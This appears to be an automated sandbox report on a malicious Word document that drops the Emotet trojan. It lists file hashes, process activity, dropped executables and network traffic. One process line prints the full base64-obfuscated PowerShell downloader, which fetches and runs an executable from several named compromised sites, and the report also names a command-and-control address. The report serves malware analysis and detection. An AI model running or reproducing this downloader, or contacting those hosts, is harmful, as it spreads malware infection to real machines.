| File name: | BRY-010920 ZMH-140920.doc |
| Full analysis: | https://app.any.run/tasks/777df841-2292-45e7-aff2-9e37ac1e1c25 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 14, 2020, 07:51:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Modi., Author: Adrien Le roux, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 14 07:44:00 2020, Last Saved Time/Date: Mon Sep 14 07:44:00 2020, Number of Pages: 1, Number of Words: 2, Number of Characters: 15, Security: 0 |
| MD5: | BA2E4A231652F8A492FEB937B1E96E71 |
| SHA1: | 0473078FED2FF0A3B23EFB741805208467F0CEA4 |
| SHA256: | 885C79DC1BF24562158996F9D66C6A3428B6F7FA98E3A1D212638C8E19557CF4 |
| SSDEEP: | 1536:mHNNJdIHNNJd8rdi1Ir77zOH98Wj2gpng9+a9T6bd1WKbtPmy+oPz0wg:CrfrzOH98ipggd1WKHPz0wg |
MALICIOUS
Application was dropped or rewritten from another process
- It3o0t4d.exe (PID: 2148)
- DeviceProperties.exe (PID: 2460)
Changes the autorun value in the registry
- DeviceProperties.exe (PID: 2460)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3012)
Executable content was dropped or overwritten
- powershell.exe (PID: 3012)
- It3o0t4d.exe (PID: 2148)
Starts itself from another location
- It3o0t4d.exe (PID: 2148)
PowerShell script executed
- powershell.exe (PID: 3012)
Reads Internet Cache Settings
- DeviceProperties.exe (PID: 2460)
Executed via WMI
- powershell.exe (PID: 3012)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1588)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Modi. |
|---|---|
| Subject: | - |
| Author: | Adrien Le roux |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:14 06:44:00 |
| ModifyDate: | 2020:09:14 06:44:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 15 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 16 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
4
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\BRY-010920 ZMH-140920.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2148 | "C:\Users\admin\R0ulrrw\Ae5ley5\It3o0t4d.exe" | C:\Users\admin\R0ulrrw\Ae5ley5\It3o0t4d.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2460 | "C:\Users\admin\AppData\Local\KBDMAORI\DeviceProperties.exe" | C:\Users\admin\AppData\Local\KBDMAORI\DeviceProperties.exe | It3o0t4d.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3012 | powershell -e JABGAHIAZQB0AHoANQB5AD0AKAAoACcARAAnACsAJwBrAGIAJwApACsAKAAnAGMAJwArACcANgAzACcAKQArACcAcgAnACkAOwAuACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAGkAdABlAG0AJwApACAAJABlAG4AVgA6AFUAcwBlAFIAcABSAG8AZgBpAGwAZQBcAFIAMABVAGwAcgByAHcAXABBAGUANQBMAEUAeQA1AFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAGUAQwBUAG8AcgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYwBVAFIAYABJAGAAVABZAGAAcAByAG8AdABPAGMATwBMACIAIAA9ACAAKAAoACcAdAAnACsAJwBsAHMAMQAnACkAKwAnADIALAAnACsAKAAnACAAdAAnACsAJwBsAHMAMQAxACwAJwArACcAIAB0ACcAKQArACcAbAAnACsAJwBzACcAKQA7ACQARwBkADUANQBpAGMAZgAgAD0AIAAoACgAJwBJACcAKwAnAHQAMwBvADAAJwApACsAJwB0ADQAJwArACcAZAAnACkAOwAkAFcAaQA5AHkANQBvAHYAPQAoACgAJwBTACcAKwAnAHcAMgAwAHgAJwApACsAJwBwADUAJwApADsAJABPAGQAbQBqAGMAcgBlAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcARQA2ACcAKwAnAEsAUgAwACcAKQArACgAJwB1AGwAcgByACcAKwAnAHcAJwApACsAKAAnAEUAJwArACcANgBLACcAKwAnAEEAZQA1ACcAKwAnAGwAZQB5ADUAJwApACsAJwBFACcAKwAnADYASwAnACkALgAiAHIAYABFAFAATABBAGAAYwBlACIAKAAoAFsAYwBoAEEAUgBdADYAOQArAFsAYwBoAEEAUgBdADUANAArAFsAYwBoAEEAUgBdADcANQApACwAJwBcACcAKQApACsAJABHAGQANQA1AGkAYwBmACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABRAGgAZwBwAHUAeABqAD0AKAAnAEgAJwArACgAJwBfAHYAOAAnACsAJwBwAGcAJwApACsAJwAxACcAKQA7ACQAUABjADIAegB3AGEAYwA9AC4AKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAFQALgB3AEUAYgBjAGwAaQBFAE4AVAA7ACQASgBpADQAawBnAHkAdwA9ACgAKAAnAGgAdAAnACsAJwB0ACcAKQArACgAJwBwADoALwAnACsAJwAvACcAKQArACgAJwBwAGUAcgAnACsAJwBzACcAKQArACcAbwAnACsAKAAnAG4AYQBsACcAKwAnAGkAJwArACcAegB6AGEAYgAnACkAKwAnAGkAJwArACgAJwBsAGkALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwBpAG0AYQBnACcAKQArACgAJwBlAHMAJwArACcALwBsACcAKQArACgAJwB2AHkAWAAnACsAJwA3AFEASwAnACkAKwAoACcALwAnACsAJwAqAGgAdAB0AHAAOgAnACsAJwAvAC8AdwAnACkAKwAoACcAdwAnACsAJwB3AC4AJwApACsAKAAnAGIAaQAnACsAJwBzAG0AYQByAGoAJwArACcAZQAnACkAKwAoACcAcAAnACsAJwBhAHIAYQAnACkAKwAoACcAbQBlAGIAZQBsAC4AJwArACcAYwBvAG0AJwArACcALwB1AC8AcQAnACsAJwBrAGgAJwApACsAKAAnAHkAJwArACcAZgAvACoAJwApACsAKAAnAGgAdAB0ACcAKwAnAHAAOgAnACsAJwAvAC8AYQBnAGUAJwArACcAbgAnACsAJwBjAGkAYQB0AGEAJwArACcAYgBsACcAKQArACgAJwBlAHQAcwAnACsAJwBoAG8AdQBzAGUALgBjAG8AJwArACcAbQAnACsAJwAuAGIAcgAvAGUAcgByAG8AcwAnACsAJwAvADEAUABNACcAKQArACgAJwAvACoAaAB0ACcAKwAnAHQAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AZAAnACsAJwBlACcAKQArACcAcwBrACcAKwAnADQAJwArACcAcwAnACsAKAAnAHUAYwAnACsAJwBjAGUAcwAuAG4AbAAvAHMAJwArACcAdAAnACsAJwBhAHQAJwApACsAKAAnAHMALwBjAE4AJwArACcARgBqAFkAQgAnACsAJwAvACoAJwArACcAaAB0AHQAcAA6AC8ALwAnACkAKwAoACcAdwBlACcAKwAnAHMAJwApACsAJwB0ACcAKwAnAGUAcgAnACsAJwBuACcAKwAoACcAZAAnACsAJwBhAHQAJwApACsAJwBhACcAKwAoACcALgBjACcAKwAnAG8AbQAuACcAKwAnAGEAdQAvACcAKQArACgAJwB3ACcAKwAnAHAALQBpACcAKQArACgAJwBuAGMAbAB1AGQAZQAnACsAJwBzACcAKwAnAC8AMwAnACkAKwAnAGoAcAAnACsAJwAvACcAKwAoACcAKgBoAHQAJwArACcAdABwACcAKQArACgAJwA6AC8AJwArACcALwBnACcAKwAnAHIAYQBwAGgAaQBjAG8AJwArACcAbQAuAGkAJwApACsAJwB0AC8AJwArACgAJwBjAGcAaQAnACsAJwAtAGIAJwArACcAaQAnACkAKwAoACcAbgAvACcAKwAnAEgAcwBQACcAKQArACcAawAnACsAKAAnAEwAJwArACcALwAqAGgAJwArACcAdAB0AHAAJwArACcAOgAvAC8AbwAnACsAJwBuAGUAaQAnACkAKwAoACcAbgBzACcAKwAnAGkAJwApACsAKAAnAHgALgBjAG8AbQAnACsAJwAvAHQAZQBzAHQALwAnACsAJwAxAEYAJwArACcANABjAC8AJwApACkALgAiAHMAUABgAEwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAQQBiADUAdgAxAGkAbAA9ACgAJwBNACcAKwAoACcANABlAGcAJwArACcAMQB2AHoAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABQAHEAeABwAG4AcwA1ACAAaQBuACAAJABKAGkANABrAGcAeQB3ACkAewB0AHIAeQB7ACQAUABjADIAegB3AGEAYwAuACIAZABPAFcAYABOAGwAbwBhAGAAZABmAGkAbABFACIAKAAkAFAAcQB4AHAAbgBzADUALAAgACQATwBkAG0AagBjAHIAZQApADsAJABZAGMAbABsAHcAegA5AD0AKAAnAFoAawAnACsAJwBvADUAJwArACgAJwA0AHoAJwArACcANgAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdABlAG0AJwApACAAJABPAGQAbQBqAGMAcgBlACkALgAiAEwARQBOAEcAYABUAEgAIgAgAC0AZwBlACAAMwAwADgANQA4ACkAIAB7ACYAKAAnAEkAJwArACcAbgAnACsAJwB2AG8AawBlACcAKwAnAC0ASQB0AGUAbQAnACkAKAAkAE8AZABtAGoAYwByAGUAKQA7ACQAQgAwAHYAdgBqAHcAcAA9ACgAKAAnAEgAMAAyAHMAJwArACcAZAAnACkAKwAnADkAMQAnACkAOwBiAHIAZQBhAGsAOwAkAE0AMABtADYAbwBkAGwAPQAoACcAUAB3ACcAKwAoACcAcAA2AHIAZAAnACsAJwA0ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABQAGoAeQB3AGUAdAB6AD0AKAAnAFgAcAAnACsAJwBtADIAJwArACgAJwBnACcAKwAnADEAOAAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 248
Read events
1 448
Write events
674
Delete events
126
Modification events
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o/ |
Value: 6F7F2F0034060000010000000000000000000000 | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE3CF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF428A9BB60BD30C48.TMP | — | |
MD5:— | SHA256:— | |||
| 3012 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SG6L97WVNU17JX5F4ICU.temp | — | |
MD5:— | SHA256:— | |||
| 1588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1588 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3012 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3012 | powershell.exe | C:\Users\admin\R0ulrrw\Ae5ley5\It3o0t4d.exe | executable | |
MD5:— | SHA256:— | |||
| 3012 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF26eefa.TMP | binary | |
MD5:— | SHA256:— | |||
| 1588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$Y-010920 ZMH-140920.doc | pgc | |
MD5:— | SHA256:— | |||
| 2148 | It3o0t4d.exe | C:\Users\admin\AppData\Local\KBDMAORI\DeviceProperties.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3012 | powershell.exe | GET | 200 | 46.28.2.41:80 | http://personalizzabili.com/images/lvyX7QK/ | IT | executable | 608 Kb | suspicious |
2460 | DeviceProperties.exe | POST | 200 | 50.91.114.38:80 | http://50.91.114.38/u70N5liw5i/dYpPbd1ZT/b0TPyx5Mbwq9/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3012 | powershell.exe | 46.28.2.41:80 | personalizzabili.com | Server Plan S.r.l. | IT | suspicious |
2460 | DeviceProperties.exe | 50.91.114.38:80 | — | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
personalizzabili.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3012 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3012 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3012 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |